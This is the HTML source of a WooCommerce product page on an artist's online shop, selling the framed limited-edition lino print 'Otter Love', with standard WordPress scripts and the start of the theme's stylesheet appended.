		<a href="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png" alt="otter framed for gallery &#038; rooms" class="woocommerce-main-image zoom" ><img src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-600x602.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png" data-w="971" data-h="975" decoding="async" fetchpriority="high" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-600x602.png 600w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-250x251.png 250w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-700x703.png 700w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-150x150.png 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-768x771.png 768w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-120x120.png 120w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-300x300.png 300w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-100x100.png 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png 971w" sizes="(max-width: 600px) 100vw, 600px" /></a>
		</div>	<div class="thumbnails">
		<ul class="thumbnail-nav">
			
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png" data-w="971" data-h="975" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-600x602.png" data-medw="600" data-medh="602"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-100x100.png 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-250x251.png 250w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-700x703.png 700w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-150x150.png 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-768x771.png 768w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-120x120.png 120w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-300x300.png 300w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms-600x602.png 600w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-framed-for-gallery-rooms.png 971w" sizes="(max-width: 100px) 100vw, 100px" /></div>
					</li>
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-1-1.png" data-w="1187" data-h="1080" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-1-1-600x546.png" data-medw="600" data-medh="546"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-1-1-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-1-1-100x100.png 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-1-1-150x150.png 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-1-1-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></div>
					</li>
					<li>
					<div class="thumb" data-hq="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-2-1.png" data-w="986" data-h="1080" data-med="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-2-1-600x658.png" data-medw="600" data-medh="658"><img width="100" height="100" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-2-1-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-2-1-100x100.png 100w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-2-1-150x150.png 150w, https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/new-rm-2-1-300x300.png 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div>
					</li>		</ul>

	</div>
		</div>

	<!-- PSWP -->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	    <div class="pswp__bg"></div>
	    <div class="pswp__scroll-wrap">
	        <div class="pswp__container">
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	            <div class="pswp__item"></div>
	        </div>
	        <div class="pswp__ui pswp__ui--hidden">
	            <div class="pswp__top-bar">
	                <div class="pswp__counter"></div>
	                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
	                <button class="pswp__button pswp__button--share" title="Share"></button>
	                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
	                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
	                <div class="pswp__preloader">
	                    <div class="pswp__preloader__icn">
	                      <div class="pswp__preloader__cut">
	                        <div class="pswp__preloader__donut"></div>
	                      </div>
	                    </div>
	                </div>
	            </div>
	            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
	                <div class="pswp__share-tooltip"></div>
	            </div>
	            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
	            </button>
	            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
	            </button>
	            <div class="pswp__caption">
	                <div class="pswp__caption__center"></div>
	            </div>
	        </div>
	    </div>
	</div>


	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Otter Love &#8211; Framed</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>160.00</bdi></span></p>
<div></div>
<div><em>My Original artwork and design</em></div>
<div>Subject: Nature</div>
<div>Medium: Limited Edition Reduction Lino Print<br />
Number Of Prints: 15</div>
<div>Double mount with grey frame<br />
Artwork Size: 20cms x 20cms</div>
<div>Framed Size: 40cms x 40cms</div>
<div></div>
<div>
<p style="text-align: left;"><b style="color: #000000;">Description:<br />
</b><span style="color: #2c363a; letter-spacing: 0px;">Each limited edition print is hand printed and hand finished. No two prints are exactly the same. </span><span style="color: #2c363a;">Each print comes with a certificate of authenticity and is signed and numbered.</span></p>
<div style="color: #2c363a; text-align: left;">
<div>
<div style="color: #2c363a; text-align: left;">Reduction lino prints cannot be reproduced as only one lino tile is used and cut away for each colour.</div>
<div>&#8216;Otter Love&#8217; is in &#8216;The beauty of the Beast&#8217; book &#8211; 192 pages of prints dedicated to the memory of Robert Gillmor.</div>
</div>
</div>
</div>
<p class="stock in-stock">10 in stock</p>

	
	<form class="cart" action="https://janettewilliamsart.co.uk/product/otter-love-framed/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696ef10e817ce">Otter Love - Framed quantity</label>
		<input
			type="number"
			id="quantity_696ef10e817ce"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="21" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">OTTERLOVE</span></span>

	
	<span class="posted_in">Category: <a href="https://janettewilliamsart.co.uk/product-category/nature/" rel="tag">Nature</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-22 status-publish first instock product_cat-nature has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/otter-love-print/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/OTTERS-FOR-LARGE-ARTIST-PAGE-IMAGE-300x300.png" alt="Otter Love - Print" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/05/otter-rm-2-300x300.png" alt="Otter Love - Print" /></div><h2 class="woocommerce-loop-product__title">Otter Love &#8211; Print</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>120.00</bdi></span></span>
</a><a href="?add-to-cart=22" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22" data-product_sku="OTTERLOVEPRINT" aria-label="Add &ldquo;Otter Love - Print&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-698 status-publish instock product_cat-nature has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/gossip-gulls/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/08/gossip-gull-framed-300x300.png" alt="'Gossip Gulls - framed'" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/08/InsituArtRoom-2021-08-30T104910.937-300x300.png" alt="'Gossip Gulls - framed'" /></div><h2 class="woocommerce-loop-product__title">&#8216;Gossip Gulls &#8211; framed&#8217;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>145.00</bdi></span></span>
</a><a href="?add-to-cart=698" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="698" data-product_sku="GOSSIPGULLS" aria-label="Add &ldquo;&#039;Gossip Gulls - framed&#039;&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-595 status-publish instock product_cat-nature has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/reflecting-gulls-framed/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/07/reflecting-gulls-framed-300x300.png" alt="'Reflecting Gulls' - framed" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/07/InsituArtRoom-2-300x300.png" alt="'Reflecting Gulls' - framed" /></div><h2 class="woocommerce-loop-product__title">&#8216;Reflecting Gulls&#8217; &#8211; framed</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>145.00</bdi></span></span>
</a><a href="?add-to-cart=595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="595" data-product_sku="REFLECTINGGULLS" aria-label="Add &ldquo;&#039;Reflecting Gulls&#039; - framed&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-611 status-publish last instock product_cat-nature has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://janettewilliamsart.co.uk/product/reflecting-gulls-print/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/07/reflecting-gull-print-page-300x300.png" alt="'Reflecting Gulls - print" /><img class="tp-image-hover" src="https://janettewilliamsart.co.uk/wp-content/uploads/2021/07/InsituArtRoom-2-1-300x300.png" alt="'Reflecting Gulls - print" /></div><h2 class="woocommerce-loop-product__title">&#8216;Reflecting Gulls &#8211; print</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span></span>
</a><a href="?add-to-cart=611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="611" data-product_sku="REFLECTINGPRINT" aria-label="Add &ldquo;&#039;Reflecting Gulls - print&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- search -->
<form class="search" method="get" action="https://janettewilliamsart.co.uk" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-submit" type="submit" role="button">Search</button>
</form>
<!-- /search -->

	<div class="sidebar-widget">
			</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->






<!-- footer -->
			
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/barefoottheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/janettewilliamsart.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Nature","@id":"https:\/\/janettewilliamsart.co.uk\/product-category\/nature\/"}},{"@type":"ListItem","position":3,"item":{"name":"Otter Love &amp;#8211; Framed","@id":"https:\/\/janettewilliamsart.co.uk\/product\/otter-love-framed\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/janettewilliamsart.co.uk\/product\/otter-love-framed\/#product","name":"Otter Love - Framed","url":"https:\/\/janettewilliamsart.co.uk\/product\/otter-love-framed\/","description":"My Original artwork and design\r\nSubject: Nature\r\nMedium: Limited Edition Reduction Lino Print\r\nNumber Of Prints: 15\r\nDouble mount with grey frame\r\nArtwork Size: 20cms x 20cms\r\nFramed Size: 40cms x 40cms\r\n\r\n\r\nDescription:\r\nEach limited edition print is hand printed and hand finished. No two prints are exactly the same. Each print comes with a certificate of authenticity and is signed and numbered.\r\n\r\n\r\n\r\nReduction lino prints cannot be reproduced as only one lino tile is used and cut away for each colour.\r\n'Otter Love' is in 'The beauty of the Beast' book - 192 pages of prints dedicated to the memory of Robert Gillmor.","image":"https:\/\/janettewilliamsart.co.uk\/wp-content\/uploads\/2021\/05\/otter-framed-for-gallery-rooms.png","sku":"OTTERLOVE","offers":[{"@type":"Offer","price":"160.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"160.00","priceCurrency":"GBP","valueAddedTaxIncluded":"false"},"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/janettewilliamsart.co.uk\/product\/otter-love-framed\/","seller":{"@type":"Organization","name":"Janette Williams Art","url":"https:\/\/janettewilliamsart.co.uk"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https://janettewilliamsart.co.uk/wp-admin/admin-ajax.php","isRTL":"","nonces":{"contact_form":"45b72c510f"}};
//# sourceURL=getwid-blocks-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.12" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://janettewilliamsart.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://janettewilliamsart.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_19be2c691f75665727f07a3dda1b55e0","fragment_name":"wc_fragments_19be2c691f75665727f07a3dda1b55e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe.min.js" id="pswp-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/pswp/photoswipe-ui-default.min.js" id="pswp-ui-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" id="wooswipe-js-js-extra">
/* <![CDATA[ */
var wooswipe_wp_plugin_path = {"templateUrl":"https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe"};
var addpin = {"addpin":""};
//# sourceURL=wooswipe-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/wooswipe/wooswipe.js" id="wooswipe-js-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/assets/vendor/ivent/dist/ivent.min.js?ver=0.2.0" id="ivent-js"></script>
<script type="text/javascript" id="ghostkit-helper-js-extra">
/* <![CDATA[ */
var ghostkitVariables = {"version":"3.3.3","pro":"","themeName":"Barefoot Designer","settings":[],"disabledBlocks":[],"media_sizes":{"sm":576,"md":768,"lg":992,"xl":1200},"timezone":"UTC+00:00","googleMapsAPIKey":"","googleMapsAPIUrl":"https://maps.googleapis.com/maps/api/js?v=3.exp&language=en","googleReCaptchaAPISiteKey":"","googleReCaptchaAPISecretKey":"","sidebars":{"menuone":{"id":"menuone","name":"menuone"},"menutwo":{"id":"menutwo","name":"menutwo"},"subtwo":{"id":"subtwo","name":"subtwo"},"subone":{"id":"subone","name":"subone"}},"icons":[],"shapes":[],"fonts":[],"customTypographyList":[],"admin_url":"https://janettewilliamsart.co.uk/wp-admin/","admin_templates_url":"https://janettewilliamsart.co.uk/wp-admin/edit.php?post_type=ghostkit_template"};
//# sourceURL=ghostkit-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="ghostkit-helper-js-before">
/* <![CDATA[ */
if (ghostkitVariables) { ghostkitVariables.allowPluginColorPalette = true; }
if (ghostkitVariables) { ghostkitVariables.allowPluginCustomizer = true; }
//# sourceURL=ghostkit-helper-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/helper.js?ver=92f8f9a51426f7f1344e" id="ghostkit-helper-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/event-fallbacks.js?ver=fd98446294b25194fdff" id="ghostkit-event-fallbacks-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/assets/vendor/motion/dist/motion.min.js?ver=10.16.2" id="motion-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/assets/js/main.js?ver=e413b5dd702e70f45593" id="ghostkit-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/gutenberg/extend/effects/frontend.js?ver=0e89fdfc9b3f7caaefff" id="ghostkit-extension-effects-js"></script>
<script type="text/javascript" src="https://janettewilliamsart.co.uk/wp-content/plugins/ghostkit/build/gutenberg/style-variants/core-list/frontend.js?ver=a973ba5275fec96abda8" id="ghostkit-style-variant-core-list-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://janettewilliamsart.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://janettewilliamsart.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- analytics -->
		<script>
		(function(f,i,r,e,s,h,l){i['GoogleAnalyticsObject']=s;f[s]=f[s]||function(){
		(f[s].q=f[s].q||[]).push(arguments)},f[s].l=1*new Date();h=i.createElement(r),
		l=i.getElementsByTagName(r)[0];h.async=1;h.src=e;l.parentNode.insertBefore(h,l)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-XXXXXXXX-XX', 'yourdomain.com');
		ga('send', 'pageview');
		</script>

<script>
  /**
   * forEach implementation for Objects/NodeLists/Arrays, automatic type loops and context options
   *
   * @private
   * @author Todd Motto
   * @link https://github.com/toddmotto/foreach
   * @param {Array|Object|NodeList} collection - Collection of items to iterate, could be an Array, Object or NodeList
   * @callback requestCallback      callback   - Callback function for each iteration.
   * @param {Array|Object|NodeList} scope=null - Object/NodeList/Array that forEach is iterating over, to use as the this value when executing callback.
   * @returns {}
   */
    var forEach=function(t,o,r){if("[object Object]"===Object.prototype.toString.call(t))for(var c in t)Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);else for(var e=0,l=t.length;l>e;e++)o.call(r,t[e],e,t)};

    var hamburgers = document.querySelectorAll(".hamburger");
    if (hamburgers.length > 0) {
      forEach(hamburgers, function(hamburger) {
        hamburger.addEventListener("click", function() {
          this.classList.toggle("is-active");
        }, false);
      });
    }
  </script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://janettewilliamsart.co.uk/wp-content/themes/barefoottheme/style.css?23232&ver=1.0
body_size: 5267
content:
/*
	Theme Name: Barefoot Designer
	Theme URI: http://www.barefootdesigner.co.uk
	Description: Made just for you
	Version: 1.4.3
	Author: Barefoot designer
	Author URI: http://www.barefootdesigner.co.uk
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}

.ghostkit-grid{
	
	max-width:1200px;
	padding:20px;
	margin:auto;
}

.my-account main{
    
  
    margin-top:40px;
    padding:0% 20%;
}


.cart main{
    
   margin-top:40px;
    padding:0% 20%;
}

.slick-slide{
	
	width:33% !important;
	border:solid 3px #fff;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
padding:20px;
}

.checkout main{
    
   margin-top:40px;
    padding:0% 20%;
}

.slick-list {

margin: 0px !important; 
}

.slick-track{
	
	width:100% !important;
	margin:0px !important;
}

.home .woocommerce ul.products li.product a img {
    box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-webkit-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-moz-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
}

.product-category img{
    
   box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-webkit-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
-moz-box-shadow: -3px 3px 24px 0px rgba(0,0,0,0.75);
}

#menuarea{
	
	position: absolute;
  top: 50%;
	right:0px;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
